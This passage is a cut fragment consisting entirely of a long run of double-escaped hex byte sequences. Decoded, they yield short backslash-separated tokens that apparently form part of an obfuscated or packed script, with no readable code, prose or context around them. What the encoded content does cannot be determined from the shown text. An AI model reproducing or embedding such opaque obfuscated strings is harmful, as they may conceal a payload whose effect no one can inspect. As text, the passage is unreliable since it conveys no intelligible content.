x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\